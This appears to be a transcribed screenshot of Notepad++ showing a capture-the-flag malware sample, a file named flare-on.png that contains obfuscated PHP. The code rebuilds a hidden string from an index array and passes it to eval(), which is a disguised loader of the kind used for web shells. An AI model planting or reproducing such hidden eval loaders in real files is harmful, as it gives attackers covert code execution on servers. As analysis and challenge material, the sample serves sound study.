 C:\Malware\2\img\flare-on.png - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
home.html flare-on.png
1 <?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W",
"\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u",
"U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-",
"5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e",
"|");$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23,
68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63,
58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66,
28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87,
93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19,
40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63,
87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37,
91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81,
66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37,
91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19,
40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87,
0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49,
0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0,
24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40,
90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11,
79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66,
28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77,
35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37,
70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59,
71, 71, 71, 82, 59, 71, 71, 29, 29,
47);$do_me="";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>
Normal text file length : 2964 lines : 1 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS